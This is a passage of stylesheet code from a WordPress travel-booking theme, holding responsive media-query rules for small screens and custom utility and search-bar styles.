  }
  .main-position .list-info .link {
    height: 50px;
    width: 100%;
    display: table;
  }
  .main-position .list-info .link .icon {
    display: table-cell;
    vertical-align: middle;
  }
  .main-position .list-info .link:hover {
    z-index: 5;
  }
  /*----------  faq  ----------*/
  .wrapper-content-faq {
    margin-bottom: 60px;
  }
  ----------  car-detail  ----------
  .wrapper-car-result {
    margin-bottom: 0;
  }
  .wrapper-car-result .car-wigdet .wrapper-car-item {
    width: 100%;
    margin-bottom: 10px;
  }
  .sc_item_list .wrapper-car-result .car-wigdet .wrapper-car-item:last-child {
    margin-bottom: 0;
  }
  .wrapper-driver-detail .wrapper-form-driver {
    margin-bottom: 10px;
  }
  .car-price-wrapper {
    padding: 20px 20px;
  }
  .wrapper-driver-detail .content-payment {
    margin-bottom: 0;
  }
  .wrapper-driver-detail .wrapper-payment .text {
    padding-top: 0;
  }
  ----------  sign-up  ----------
  .wrapper-login .main-login {
    padding: 40px;
  }
  .wrapper-login .label-login {
    font-size: 14px;
  }
  .col-2 > .widget:last-child,
  .col-1 .widget:last-child,
  .sidebar-widget .col-2:last-child .col-1:last-child .widget:last-child {
    margin-bottom: 40px;
  }
  .sidebar-widget .price-widget.widget {
    margin-bottom: 60px;
  }
  .timeline-book-block .find-widget .car-booking .booking-info,
  .timeline-book-block .find-widget .cruise-booking .cruise-info,
  .timeline-book-block .find-widget .tour-booking .tour-info,
  .timeline-book-block .find-widget .hotel-booking .hotel-booking-info,
  .timeline-book-block .find-widget .cruise-booking .cabin-types {
    padding: 0;
    margin-left: 0;
  }
  .timeline-book-block .find-widget .title-widgets {
    margin-left: 0;
  }
  .timeline-book-block .find-widget .text-box-wrapper {
    padding-left: 0;
  }
  .timeline-book-block .find-widget .slz-booking-wrapper .booking-data > .text-box-wrapper, 
  .timeline-book-block .slz-booking-wrapper .customer-info > .text-box-wrapper,
  .timeline-book-block.has-sidebar .find-widget .slz-booking-wrapper .booking-data > .text-box-wrapper, 
  .timeline-book-block.has-sidebar .slz-booking-wrapper .customer-info > .text-box-wrapper {
    width: 100%;
  }
  .slz-booking-wrapper .summary {
    margin-left: 0;
  } 
  .find-cruise.sidebar-widget {
    float: none;
    margin-top: 0;
  }
  .wrapper-caption-team {
    margin-top: 40px;
  }
  .entry-content .wrapper-team-detail {
    margin-bottom: 60px;
  }
  .wrapper-expert .content-expert {
    margin: 0;
  }
  .wrapper-team-detail .wrapper-expert .content-expert .caption-expert {
    left: 0;
  }
  .timeline-book-block .find-widget .cruise-booking .booking-data .text-box-wrapper,
  .timeline-book-block .find-widget .hotel-booking .booking-data .input-daterange,
  .timeline-book-block .find-widget .hotel-booking .booking-data > .text-box-wrapper,
  .timeline-book-block .find-widget .slz-booking-wrapper .summary {
    width: 100%;
  } 
  .overview-block {
    padding-top: 60px;
    padding-bottom: 40px;
  }
  .text-salebox {
    display: block;
    width: auto;
  }

  /*----------  responsive detail search component  ----------*/
  .sc-map-location .content-expand >.col-2{
    display: table;
    margin-left: 0px;
    margin-right: 0px;
    width: 100%;
  }
  .sc-map-location .content-expand >.col-2 >.col-1{
    width:50%;
    display: inline-block;
    vertical-align: top;
    float: none;
  }

}
/*----------  1.8. Media screen max width 414px  ----------*/
@media screen and (max-width: 414px) {
  .header-topbar .wpml-language{
    display: none;
  }
  .wrapper-mobile-nav .wpml-language{
    margin-right: 0;
  }
  .wpml-language #lang_sel_list a.lang_sel_sel, 
  .wpml-language #lang_sel_list a.lang_sel_other{
    color: #3c3c3c !important;
    font-size: 15px !important;

  }
  .wpml-language #lang_sel_list li a.lang_sel_sel{
    background-color: transparent !important;
  }
  
  .wpml-language #lang_sel_list.lang_sel_list_horizontal li:not(:last-child) a.lang_sel_sel, 
  .wpml-language #lang_sel_list.lang_sel_list_horizontal li:not(:last-child) a.lang_sel_other{
    margin-right: 10px;
  }
  .footer-main.padding-top{
    padding-top: 90px;
  }
  .blog-author.margin-top{
    margin-top: 60px;
  }
  .col-2 {
    margin-bottom: 0;
  }
  .login-widget {
    display: none;
  }
  .menu-mobile {
    background-color: #ffdd00;
    text-align: center;
  }
  .wrapper-mobile-nav .header-main .login-widget {
    display: block;
    width: 100%;
  }
  .wrapper-mobile-nav .header-main .login-widget li {
    width: auto;
    border-bottom: none;
  }
  .header-03 .header-topbar .col-xs-4 {
    width: 50%;
  }
  .header-03 .header-topbar .topbar-right {
    display: none;
  }
  .header-03 .header-topbar .topbar-center {
    float: right;
  }
  .header-03 .header-topbar .header-logo img {
    max-width: 150px;
  }
  .homepage-04 .group-logo {
    padding-bottom: 30px;
  }
  .homepage-04 .group-logo .img-logo {
    width: 200px;
  }
  .homepage-04 .group-title .title {
    font-size: 28px;
    margin: 0 0 10px 0;
  }
  .homepage-04 .group-title .text {
    font-size: 14px;
  }
  .homepage-04 .filter,
  .homepage-04 video {
    width: 178% !important;
    margin-left: -150px !important;
  }
  footer .col-md-2,
  footer .col-md-3,
  footer .col-md-6,
  footer .col-md-5 {
    width: 100%;
  }
  footer .footer-main .slz-widget:last-child {
    margin-bottom: 30px;
  }
  footer .destination-widget {
    margin-bottom: 0;
  }
  .about-us-wrapper .group-list ul li {
    padding-left: 0;
  }
  .videos.layout-1 .title {
    font-size: 30px;
  }
  .videos.layout-1 .video-thumbnail {
    height: 260px;
  }
  .a-fact-image-wrapper {
    min-height: 150px;
  }
  .contact-box {
    padding: 30px;
  }
  .booking-widget {
    text-align: left !important;
  }
  .tours-layout .content-wrapper > .content {
    padding: 30px;
  }
  .videos.layout-2 .title {
    font-size: 26px;
  }
  .videos.layout-2 .video-thumbnail {
    height: 260px;
  }
  .title-style-2 {
    font-size: 22px;
  }
  .title-style-2:after {
    left: 0;
    right: 0;
    bottom: -10px;
  }
  .group-title .sub-title .text {
    font-size: 14px;
  }
  .group-title .sub-title .icons {
    font-size: 18px;
  }
  .group-title .sub-title .icons:after {
    bottom: 4px;
  }
  .group-title .main-title {
    font-size: 22px;
  }
  .datepicker {
    width: 280px;
  }
  .datepicker .table-condensed {
    width: 100%;
  }
  .title-style-2:after {
    left: 0;
    right: 0;
    bottom: -10px;
  }
  .gallery-block .grid .grid-item.img-small {
    width: 100%;
  }
  .gallery-block .pdr {
    padding-right: 0px;
  }
  .gallery-block .pdl {
    padding-left: 0px;
  }
  .gallery-image .bg {
    height: 250px;
  }
  .timeline:before {
    height: 90%;
  }
  .wrapper-timeline-content:before,
  .wrapper-timeline-content:after {
    display: none;
  }
  .timeline-title {
    margin-bottom: -1px;
  }
  .timeline-content {
    margin: 0 0 30px 0;
  }
  .timeline-block:last-child .timeline-content {
    margin: 0;
  }
  .timeline-custom-col:before {
    width: 0;
  }
  .timeline-point {
    display: none;
  }
  .about-us-wrapper .avatar {
    width: 100%;
  }
  .about-us-wrapper .contact-list-media {
    width: 80%;
  }
  .contact-list-media .media-right {
    text-align: left;
    padding-left: 20px;
  }
  /*----- Hotel View -----*/
  .timeline-hotel-view .slider-nav.slick-slider {
    margin-bottom: 0px;
  }
  .timeline-book-block {
    margin-top: 0px;
  }
  /*----- Tour Result -----*/
  .datepicker thead .dow {
    width: 0;
  }
  .datepicker {
    width: 280px;
  }
  .datepicker .table-condensed {
    width: 100%;
  }
  /*----- flight-detail -----*/
  .wrapper-driver-detail .content-driver-detail {
    padding: 20px;
  }
  .content-driver-caption .col-md-5 .col-xs-6 {
    width: 100%;
  }
  .wrapper-car-detail .text-bottom {
    margin-bottom: 30px;
  }
  .form-check {
    margin-bottom: 10px;
  }
  .wrapper-driver-detail .driver-caption-title {
    margin-bottom: 10px;
  }
  .wrapper-driver-detail .wrapper-check {
    margin-bottom: 10px;
  }
  .wrapper-driver-detail .payment-policy .text {
    display: block;
  }
}
/*----------  1.9. Media screen max width 380px  ----------*/
@media screen and (max-width: 380px) {
  .wrapper-content .page-title-wrapper .breadcrumb {
    max-width: 350px;
  }
  .homepage-04 .form-subscribe-email {
    width: 300px;
  }
  .wrapper-mobile-nav {
    width: 82%;
  }
  .show-nav .wrapper-content {
    transform: translate3d(82%, 0, 0);
    -webkit-transform: translate3d(82%, 0, 0);
    -moz-transform: translate3d(82%, 0, 0);
    -ms-transform: translate3d(82%, 0, 0);
    -o-transform: translate3d(82%, 0, 0);
  }
  .about-us-wrapper .group-list ul {
    max-width: 400px;
  }
  .group-button .btn {
    display: block;
  }
  .group-button .btn:first-child {
    margin-right: 0;
    margin-bottom: 20px;
  }
  .travelers .traveler-list {
    margin-left: -15px;
    margin-right: -15px;
  }
  .banner-sale-1 .group-button .btn,
  .banner-sale-2 .group-button .btn,
  .banner-sale-3 .group-button .btn {
    display: inline-block;
  }
  .banner-sale-1 .group-button .btn:first-child,
  .banner-sale-2 .group-button .btn:first-child,
  .banner-sale-3 .group-button .btn:first-child {
    margin: 0 15px 0 0;
  }
  .banner-sale-2 .title-box .title-1 {
    font-size: 60px;
  }
  .new-layout .image-wrapper .description {
    font-size: 13px;
    line-height: 18px;
    left: 15px;
    right: 15px;
    padding-left: 0;
  }
  .new-layout .image-wrapper .description:before {
    display: none;
  }
  .new-layout .content-wrapper .title {
    font-size: 15px;
    line-height: 24px;
  }
  .videos.layout-2 .title {
    font-size: 22px;
  }
  .videos.layout-2 .video-thumbnail {
    height: 240px;
  }
  .videos.layout-1 .video-thumbnail {
    height: 240px;
  }
  .homepage-02 h1.banner {
    font-size: 3.14rem;
    line-height: 3.14rem;
  }
  .tab-search-transparent .find-widget {
    padding: 30px 20px;
  }
  .tab-search-condensed .find-widget {
    padding: 20px;
  }
  .social-widget ul {
    margin-left: 0;
  }
  .social-widget ul li {
    width: calc(100% / 5);
    width: -webkit-calc(100% / 5);
    width: -moz-calc(100% / 5);
  }
  .title-style-2 {
    font-size: 18px;
  }
  .special-offer-layout:hover {
    transform: scale(1.08);
    -webkit-transform: scale(1.08);
    -moz-transform: scale(1.08);
    -ms-transform: scale(1.08);
    -o-transform: scale(1.08);
  }
  .map-block .map-info {
    padding-top: 16%;
  }
  .map-block #googleMap {
    height: 320px;
  }
  /*----- Hotel View -----*/
  .timeline-book-block .find-widget .input-daterange .text-box-wrapper {
    width: 100%;
  }
  /*----- Tour Result -----*/
  .find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper {
    display: block;
    margin: 6px 0;
  }
  .our-wrapper .col-xs-3 {
    width: 100%;
  }
  .our-wrapper .our-content {
    display: table;
  }
  .our-content .our-icon {
    display: table-cell;
    padding-right: 15px;
  }
  .our-content .main-our {
    display: table-cell;
    vertical-align: top;
  }
  .our-wrapper .col-xs-3:nth-child(3) {
    margin-bottom: 40px;
  }
  .content-expert .img {
    width: 100%;
  }
  /*----------  404  ----------*/
  .page-404 .title-1 {
    font-size: 150px;
    line-height: 110px;
    margin-bottom: 20px;
  }
  /*---------- car-rent-result  ----------*/
  .car-rent-layout .image-wrapper {
    height: 220px;
  }
  .page-404 .group-button .btn {
    margin: 0 auto;
  }
  .page-404 .group-button .btn:first-child {
    margin: 0 auto 20px;
  }
  /*----- Blog Detail -----*/
  .item-blog-detail .blog-text .blog-content .blog-descritption .blockquote {
    margin: 0 10px 20px 20px;
    padding-left: 10px;
  }
  .item-blog-detail .blog-text .blog-content .date {
    margin-bottom: 5px;
  }
  .blog-post .blog-content .meta-info {
    margin-bottom: 10px;
  }
  .blog-wrapper .blog-post .blog-content .date {
    margin-bottom: 5px;
  }
  .blog-wrapper .blog-post .blog-content .meta-info {
    margin-bottom: 10px;
  }
  .homepage-02 h1.banner {
    font-size: 3.14rem;
    line-height: 3.14rem;
  }
  .tab-search-transparent .find-widget {
    padding: 30px 20px;
  }
  .tab-search-condensed .find-widget {
    padding: 20px;
  }
  .social-widget ul {
    margin-left: 0;
  }
  .social-widget ul li {
    width: calc(100% / 5);
    width: -webkit-calc(100% / 5);
    width: -moz-calc(100% / 5);
  }
  /*----------  3.2. Flight Results  ----------*/
  .single-flight-result .flight-result-wrapper {
    display: block;
  }
  .single-flight-result .flight-result-wrapper .info {
    display: block;
    width: 100%;
  }
  .single-flight-result .flight-result-wrapper .airlines-logo {
    text-align: center;
    padding-right: 0;
    padding-bottom: 10px;
  }
  /*---------- Flight detail  ----------*/
  .payment-widget li {
    margin-bottom: 5px;
  }
}
/*----------  1.10. Media screen max width 320px  ----------*/
@media screen and (max-width: 320px) {
  .page-title h2.captions{
    font-size: 40px;
    line-height: 40px;
  }
  .wrapper-content .page-title-wrapper .breadcrumb {
    max-width: 290px;
  }
  .homepage-04 .filter,
  .homepage-04 video {
    width: 200% !important;
    margin-left: -200px !important;
  }
  .tours-layout .content-wrapper > .content {
    padding: 20px;
  }
  .hotels-layout .content-wrapper > .content,
  .timeline-hotel-view .hotels-layout .content-wrapper .content {
    padding: 20px 70px 20px 20px;
  }
  .traveler .wrapper-content {
    padding: 0 20px 20px 20px;
  }
  .new-layout .image-wrapper .description {
    left: 20px;
    right: 20px;
  }
  .new-layout .content-wrapper {
    padding: 20px;
  }
  .contact-box {
    padding: 20px 20px 30px;
  }
  .col-2 > .widget:last-child,
  .col-1 .widget:last-child,
  .sidebar-widget .col-2:last-child .col-1:last-child .widget:last-child {
    margin-bottom: 40px;
  }
  .sidebar-widget .price-widget.widget {
    margin-bottom: 60px;
  }
  .timeline-book-block .find-widget .car-booking .booking-info,
  .timeline-book-block .find-widget .cruise-booking .cruise-info,
  .timeline-book-block .find-widget .tour-booking .tour-info,
  .timeline-book-block .find-widget .hotel-booking .hotel-booking-info,
  .timeline-book-block .find-widget .cruise-booking .cabin-types {
    padding: 0;
  }
  .timeline-book-block .find-widget .title-widgets {
    margin-left: 0;
  }
  .timeline-book-block .find-widget .text-box-wrapper {
    padding-left: 0;
  }
  .slz-booking-wrapper .summary {
    margin-left: 0;
  } 
  .a-fact-image-wrapper {
    min-height: 120px;
  }
  .videos.layout-1 .video-thumbnail,
  .videos.layout-2 .video-thumbnail {
    height: 200px;
  }
  .banner-sale-1 .title-box .title-1 {
    font-size: 60px;
  }
  .banner-sale-1 .title-box .title-2 {
    font-size: 50px;
  }
  .banner-sale-1 .title-box .title-3 {
    font-size: 36px;
  }
  .banner-sale-2 .title-box .title-1 {
    font-size: 50px;
  }
  .car-rent-layout .content-wrapper {
    padding: 20px;
  }
  .cruises-layout .content-wrapper,
  .car-rent-layout-2 .content-wrapper {
    padding: 20px;
  }
  .timeline:before {
    height: 81%;
  }
  .gallery-image .bg {
    height: 200px;
  }
  .about-us-wrapper .contact-list-media {
    width: 100%;
  }
  /*----- Hotel View -----*/
  .timeline-book-block .find-widget {
    padding: 20px 10px;
  }
  /*----- Tour Result -----*/
  .find-widget .input-daterange .text-box-wrapper {
    width: 100%;
  }
  .list-continents .list-continent-wrapper {
    margin: 10px;
  }
  .datepicker-dropdown.datepicker-orient-right:before {
    right: 54px !important;
  }
  .datepicker-dropdown.datepicker-orient-right:after {
    right: 55px !important;
  }
  .content-tours {
    width: 50%;
  }
  .content-tours:nth-child(4) {
    margin-bottom: 30px;
  }
  .content-tours:nth-child(5) {
    width: 100%;
  }
  .page-contact-map .map-block .map-info {
    width: 310px;
    height: 310px;
    padding: 50px 0;
  }
  /*----------  team-detail  ----------*/
  .content-team-detail .content-expert {
    margin: 0 0 30px 0;
  }
  .team-purchase .purchase-title .main-title {
    font-size: 20px;
  }
  /*----------  faq  ----------*/
  .wrapper-accordion .panel .panel-title a {
    white-space: nowrap;
    padding: 0 15px;
  }
  /*----------  car-detail  ----------*/
  .wrapper-car-result .img-caption-title .text {
    font-size: 17px;
  }
  /*----------  sign-up  ----------*/
  .wrapper-login .login-title {
    font-size: 17px;
  }
  /*-----        BLOG         -----*/
  .stars-rating a.star-1,
  .stars-rating a.star-2,
  .stars-rating a.star-3,
  .stars-rating a.star-4,
  .stars-rating a.star-5 {
    margin-right: 0.5em;
  }
  p.stars-rating a.star-1 {
    width: 1.5em;
  }
  p.stars-rating a.star-2 {
    width: 2.5em;
  }
  p.stars-rating a.star-3 {
    width: 3.5em;
  }
  p.stars-rating a.star-4 {
    width: 4.5em;
  }
  p.stars-rating a.star-5 {
    width: 5.5em;
  }
  rlp-table {
    padding: 20px;
  }
  .rlp-table img.login {
    width: 160px;
    margin-bottom: 0px;
  }
  .sidebar-widget .find-tour .find-widget .text-box-wrapper.half,
  .sidebar-widget .find-hotel .find-widget .text-box-wrapper.half {
    width: 100%;
  }
/*----------  responsive detail search component  ----------*/
  .sc-map-location .content-expand >.col-2{
    display: block;
    margin-left: -15px;
    margin-right: -15px;
    width: auto;
  }
  .sc-map-location .content-expand >.col-2 >.col-1{
    width:100%;
    display: block;
    vertical-align: top;
    float: none;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sc-map-location  .result-body  .find-widget .content-widget >.text-input .text-box-wrapper.full{
    width:100%;
  }
  .sc-map-location  .result-body  .find-widget .input-daterange >.text-box-wrapper.half{
    padding: 0px;
  }
  .sc-map-location  .car-map-search .find-widget .text-input .text-box-wrapper,
  .sc-map-location  .tour-map-search .find-widget .text-input .text-box-wrapper,
  .sc-map-location  .cruise-map-search .find-widget .text-input .text-box-wrapper{
    width:100%;
  }
  .sc-map-location  .car-map-search .find-widget .text-input .text-box-wrapper +.text-box-wrapper,
  .sc-map-location  .tour-map-search .find-widget .text-input .text-box-wrapper +.text-box-wrapper,
  .sc-map-location  .cruise-map-search .find-widget .text-input .text-box-wrapper +.text-box-wrapper{
    margin-top: 20px;
  }
  .sc-map-location  .car-map-search .find-widget  .text-input .input-daterange,
  .sc-map-location  .tour-map-search .find-widget  .text-input .input-daterange,
  .sc-map-location  .cruise-map-search .find-widget  .text-input .input-daterange{
    width:100%;
    margin-top: 20px;
  }

}
/*=====  End of RESPONSIVE SCREEN  ======*/


--- FILE ---
content_type: text/css
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-custom-theme.css?ver=2.0
body_size: 7992
content:
/*------------------------------------------------------------------
[Table of contents]

This file include your custom style

-------------------------------------------------------------------*/
/*css for layout.css*/

/**************************/
/*   BEGIN BOXED LAYOUT   */
/**************************/

/* Utilities Classes */
.f-left {
  float: left !important;
}
.f-right {
  float: right !important;
}
.pdx {
  padding: 3px;
}
.pdn {
  padding: 0 !important;
}
.pdm {
  padding: 10px;
}
.padding-l {
  padding: 20px;
}
.pdxl {
  padding: 30px;
}
.pdxxl {
  padding: 40px;
}
.ptn,
.pvn,
.pan {
  padding-top: 0 !important;
}
.ptx,
.pvx,
.pax {
  padding-top: 3px !important;
}
.pts,
.pvs,
.pas {
  padding-top: 5px !important;
}
.ptm,
.pvm,
.pam {
  padding-top: 10px !important;
}
.ptl,
.pvl,
.pal {
  padding-top: 20px !important;
}
.ptxl,
.pvxl,
.paxl {
  padding-top: 30px !important;
}
.ptxxl,
.pvxxl,
.paxxl {
  padding-top: 40px !important;
}
.prn,
.phn,
.pan {
  padding-right: 0 !important;
}
.prx,
.phx,
.pax {
  padding-right: 5px !important;
}
.prs,
.phs,
.pas {
  padding-right: 10px !important;
}
.prm,
.phm,
.pam {
  padding-right: 15px !important;
}
.prl,
.phl,
.pal {
  padding-right: 20px !important;
}
.prxl,
.phxl,
.paxl {
  padding-right: 30px !important;
}
.prxxl,
.phxxl,
.paxxl {
  padding-right: 40px !important;
}
.pbn,
.pvn,
.pan {
  padding-bottom: 0 !important;
}
.pbx,
.pvx,
.pax {
  padding-bottom: 3px !important;
}
.pbs,
.pvs,
.pas {
  padding-bottom: 5px !important;
}
.pbm,
.pvm,
.pam {
  padding-bottom: 10px !important;
}
.pbl,
.pvl,
.pal {
  padding-bottom: 20px !important;
}
.pbxl,
.pvxl,
.paxl {
  padding-bottom: 30px !important;
}
.pbxxl,
.pvxxl,
.paxxl {
  padding-bottom: 40px !important;
}
.pln,
.phn,
.pan {
  padding-left: 0 !important;
}
.plx,
.phx,
.pax {
  padding-left: 3px !important;
}
.pls,
.phs,
.pas {
  padding-left: 5px !important;
}
.plm,
.phm,
.pam {
  padding-left: 10px !important;
}
.pll,
.phl,
.pal {
  padding-left: 20px !important;
}
.plxl,
.phxl,
.paxl {
  padding-left: 30px !important;
}
.plxxl,
.phxxl,
.paxxl {
  padding-left: 40px !important;
}
.mtn,
.mvn,
.man {
  margin-top: 0px !important;
}
.mtx,
.mvx,
.max {
  margin-top: 3px !important;
}
.mts,
.mvs,
.mas {
  margin-top: 5px !important;
}
.mtm,
.mvm,
.mam {
  margin-top: 10px !important;
}
.mtl,
.mvl,
.mal {
  margin-top: 20px !important;
}
.mtxl,
.mvxl,
.maxl {
  margin-top: 30px !important;
}
.mtxxl,
.mvxxl,
.maxxl {
  margin-top: 40px !important;
}
.mrn,
.mhn,
.man {
  margin-right: 0px !important;
}
.mrx,
.mhx,
.max {
  margin-right: 5px !important;
}
.mrs,
.mhs,
.mas {
  margin-right: 10px !important;
}
.mrm,
.mhm,
.mam {
  margin-right: 15px !important;
}
.mrl,
.mhl,
.mal {
  margin-right: 20px !important;
}
.mrxl,
.mhxl,
.maxl {
  margin-right: 30px !important;
}
.mrxxl,
.mhxxl,
.maxxl {
  margin-right: 40px !important;
}
.mbn,
.mvn,
.man {
  margin-bottom: 0px !important;
}
.mbx,
.mvx,
.max {
  margin-bottom: 3px !important;
}
.mbs,
.mvs,
.mas {
  margin-bottom: 5px !important;
}
.mbm,
.mvm,
.mam {
  margin-bottom: 10px !important;
}
.mbl,
.mvl,
.mal {
  margin-bottom: 20px !important;
}
.mbxl,
.mvxl,
.maxl {
  margin-bottom: 30px !important;
}
.mbxxl,
.mvxxl,
.maxxl {
  margin-bottom: 40px !important;
}
.mln,
.mhn,
.man {
  margin-left: 0px !important;
}
.mlx,
.mhx,
.max {
  margin-left: 3px !important;
}
.mls,
.mhs,
.mas {
  margin-left: 5px !important;
}
.mlm,
.mhm,
.mam {
  margin-left: 10px !important;
}
.mll,
.mhl,
.mal {
  margin-left: 20px !important;
}
.mlxl,
.mhxl,
.maxl {
  margin-left: 30px !important;
}
.mlxxl,
.mhxxl,
.maxxl {
  margin-left: 40px !important;
}
.text-bold {
  font-weight: 700 !important;
}

/*
Custom
*/
/*menu*/
nav.navigation .label{
  margin-left: 20px;
  vertical-align: 3px;
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{
  color: #262626;
}
header .dropdown-menu>.active>a, 
header .dropdown-menu>.active>a:focus, 
header .dropdown-menu>.active>a:hover,
.menu-mobile .dropdown-menu>.active>a, 
.menu-mobile .dropdown-menu>.active>a:focus, 
.menu-mobile .dropdown-menu>.active>a:hover {
    background-color: rgba(245,245,245,1);
}
.w-full {
  width: 100%;
}
/*comment*/
.comment-item .pull-right.time span{
    padding-right: 2px;
}
.comment-list>#respond{
    margin-bottom: 30px;
}
.blog-comment .comment-list ul.children{
    margin-left: 70px;
    padding-left: 0px;
}
.blog-comment .comment-list li.parent ul.children li .comment-item,
.blog-comment .comment-list>li:not(:last-child)>.comment-item:last-child {
    padding: 0px 20px 20px 0;
    margin-bottom: 30px;
    border-bottom: 2px solid #f7f7f7;

}
.blog-comment .comment-item .media-right{
    width: 100%;
}
.blog-comment .comment-list ul.children{
    list-style: none;
}
/*blog*/
.blog .pagination-list{
  margin-top: 30px;
}
.blog-author .blog-author-content .media-left a.media-image img{
  max-width: inherit ;
}
.blog-detail-cat{
    display: table;
    margin-bottom: 10px;
}
.cats-widget .content-widget .tag-item{
    padding: 0px 10px 0px 25px;
    margin-right: 10px;
    margin-bottom: 10px;
    border-radius: 0;
}
.blog-detail-cat .content-tag{
    padding-right: 30px;
    display: table-cell;
}
/*header*/

.wrapper-mobile-nav .header-topbar .search-mobile .search-form .btn-search {
  bottom: -2px;
}
.widget_search .searchbutton{
  display: none;
}
.bg-transparent .nav-search form.search-form input[type='text']::-webkit-input-placeholder{
  color: #3c3c3c;
}
.searchbar-type-2 .nav-search form .searchbutton {
  top: 0;
}
/* Search bar - Header 5 */
header.search-open .homepage-05 .header-main {
  background-color: rgba(0, 0, 0, 0.15);
}
header.search-open .homepage-05 .header-main .navbar-header,
header.search-open .homepage-05 .navigation .slzexploore-menu {
  opacity: 0;
}
header.search-open .homepage-05 .nav-search {
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  height: 100px;
  width: 90%;
  box-shadow: none;
  padding: 20px 0;
}
header.search-open .homepage-05 .nav-search form input[type="text"] {
  background-color: transparent;
  color: #fff;
  font-size: 18px;
  height: 60px;
  padding-left: 0;
}
header.search-open .homepage-05 .nav-search form .searchbutton {
  display: none;
}
header.search-open .homepage-05 .header-main .navigation {
  position: static;
}
header.search-open .homepage-05 .header-main-wrapper {
  position: relative;
}
header.search-open .homepage-05 .header-main.header-fixed {
  background-color: #121212;
}
header.search-open .homepage-05 .header-main.header-fixed .nav-search {
  padding: 0;
  height: 50px;
}
header.search-open .homepage-05 .header-main.header-fixed .nav-search form input[type="text"] {
  font-size: 18px;
}
/* Search bar - Header homepage 1 */
header.search-open .header-01 .navigation,
header.search-open .header-03 .navigation,
header.search-open .header-04 .navigation {
  width: 100%;
  top: -5px;
  padding-bottom: 13px;
  box-shadow: 0px 1px 0px #eaeaea;
}
header.search-open .header-01 .navigation .slzexploore-menu {
  display: none;
  opacity: 0;
}
header.search-open .header-01 .navigation .button-search {
  margin-top: 5px;
}
header.search-open .header-01 .nav-search {
  top: auto;
  left: 0;
  padding: 0;
  background-color: transparent;
  box-shadow: none;
  width: 90%;
}
header.search-open .header-01 .nav-search form input[type="text"] {
  background-color: transparent;
  color: #eaeaea;
  font-size: 18px;
  padding-left: 0;
}
header.search-open .header-01 .nav-search form input[type='text']::-webkit-input-placeholder {
  color: #eaeaea;
}
header.search-open .header-01 .nav-search form input[type='text']:-moz-placeholder {
  color: #eaeaea;
}
header.search-open .header-01 .nav-search form input[type='text']::-moz-placeholder {
  color: #eaeaea;
}
header.search-open .header-01 .nav-search form input[type='text']:-ms-input-placeholder {
  color: #eaeaea;
}
header.search-open .header-01 .nav-search form :-ms-input-placeholder {
  color: #eaeaea;
}
header.search-open .header-01 .nav-search form .searchbutton {
  display: none;
}
header.search-open .bg-transparent .header-fixed .header-main-wrapper {
  position: relative;
}
header.search-open .bg-transparent .header-main.header-fixed .navbar-header {
  display: none;
}
header.search-open .bg-transparent .header-main.header-fixed .navigation {
  position: static;
  box-shadow: none;
}
header.search-open .bg-transparent .header-fixed .navigation .button-search {
  margin-top: 0;
}
header.search-open .bg-transparent .header-main.header-fixed .nav-search {
  left: 0;
  top: 0;
  min-height: 50px;
  border-top: 0px;
}
header.search-open .bg-transparent .header-main.header-fixed .nav-search form {
  height: 50px
}
header.search-open .bg-transparent .header-main.header-fixed .nav-search form input[type="text"] {
  background-color: transparent;
  height: 50px;
  text-transform: initial;
}
header.search-open .bg-transparent .nav-search form input[type='text']::-webkit-input-placeholder {
  color: #eaeaea;
}
header.search-open .bg-transparent .nav-search form input[type='text']:-moz-placeholder {
  color: #eaeaea;
}
header.search-open .bg-transparent .nav-search form input[type='text']::-moz-placeholder {
  color: #eaeaea;
}
header.search-open .bg-transparent .nav-search form input[type='text']:-ms-input-placeholder {
  color: #eaeaea;
}
header.search-open .bg-transparent .nav-search form :-ms-input-placeholder {
  color: #eaeaea;
}
/* Search bar - Header 2 */
header.search-open .header-02 .header-main .navbar-header,
header.search-open .header-02 .navigation .slzexploore-menu {
  opacity: 0;
}
header.search-open .header-02 .nav-search {
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  height: 100px;
  width: 90%;
  box-shadow: none;
  padding: 20px 0;
}
header.search-open .header-02 .nav-search form {
  border: none;
}
header.search-open .header-02 .nav-search form input[type="text"] {
  background-color: transparent;
  color: #959595;
  font-size: 18px;
  height: 60px;
  padding-left: 0;
}
header.search-open .header-02 .nav-search form .searchbutton {
  display: none;
}
header.search-open .header-02 .header-main .navigation {
  position: static;
}
header.search-open .header-02 .header-main-wrapper {
  position: relative;
}
header.search-open .bg-white .header-main.header-fixed .nav-search {
  padding: 0;
  height: 50px;
}
header.search-open .bg-white .header-main.header-fixed .nav-search form input[type="text"] {
  height: 49px;
  font-size: 15px;
}
/* Search bar - Header 3 */
header.search-open .header-03 .navigation {
  box-shadow: none;
}
header.search-open .header-03 .navigation .slzexploore-menu {
  opacity: 0;
}
header.search-open .header-03 .nav-search form {
  border: none;
}
header.search-open .header-03 .nav-search {
  top: 33px;
  left: 0;
  padding: 0;
  background-color: transparent;
  box-shadow: none;
  width: 90%;
}
header.search-open .header-03 .nav-search form input[type="text"] {
  background-color: transparent;
  color: #959595;
  font-size: 18px;
  padding-left: 0;
}
header.search-open .header-03 .nav-search form .searchbutton {
  display: none;
}
header.search-open .header-03 .header-fixed .header-main-wrapper{
  position: relative;
}
header.search-open .header-03 .header-main.header-fixed .navigation {
  position: static;
}
header.search-open .header-03 .header-main.header-fixed .nav-search {
  top: 0;
}
/* Search bar - Header 4 */
header.search-open .header-04 .navigation {
  top: -5px;
  box-shadow: 0px 1px 0px #fff;
  padding-bottom: 0;
}
header.search-open .header-04 .navigation .slzexploore-menu {
  opacity: 0;
}
header.search-open .header-04 .navigation .button-search {
  margin-top: 5px;
}
header.search-open .header-04 .nav-search {
  top: 33px;
  left: 0;
  padding: 0;
  background-color: transparent;
  box-shadow: none;
  width: 90%;
}
header.search-open .header-04 .nav-search form input[type="text"] {
  background-color: transparent;
  color: #fff;
  font-size: 18px;
  padding-left: 0;
}
header.search-open .header-04 .nav-search form input[type="text"]::-webkit-input-placeholder {
  color: #eaeaea;
}
header.search-open .header-04 .nav-search form input[type="text"]:-moz-placeholder {
  color: #eaeaea;
}
header.search-open .header-04 .nav-search form input[type="text"]::-moz-placeholder {
  color: #eaeaea;
}
header.search-open .header-04 .nav-search form input[type="text"]:-ms-input-placeholder {
  color: #eaeaea;
}
